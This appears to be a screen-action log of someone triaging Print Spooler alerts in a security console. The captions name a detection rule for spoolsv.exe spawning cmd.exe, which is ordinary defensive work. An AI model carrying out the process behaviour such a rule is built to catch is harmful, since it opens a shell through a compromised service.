
View the Suspicious PrintSpooler file creation alert, then refresh to show 35 open alerts for winterfell
left_click(123, 449)

mouse_move(569, 263)

mouse_move(611, 263)

mouse_move(797, 266)

mouse_move(681, 269)

mouse_move(531, 195)

mouse_move(775, 383)

mouse_move(792, 384)

left_click(941, 103)

left_click(940, 104)

mouse_move(329, 399)

mouse_move(120, 386)

mouse_move(123, 388)

View details of the Unusual Print Spooler Child Process alert showing spoolsv.exe spawning cmd.exe
left_click(122, 385)

mouse_move(638, 252)

Open the Unusual Print Spooler Child Process rule and review its spoolsv.exe parent-process query, highlighting msiexec.exe
left_click(877, 166)

mouse_move(674, 288)

mouse_move(705, 272)

mouse_move(720, 342)

double_click(705, 332)
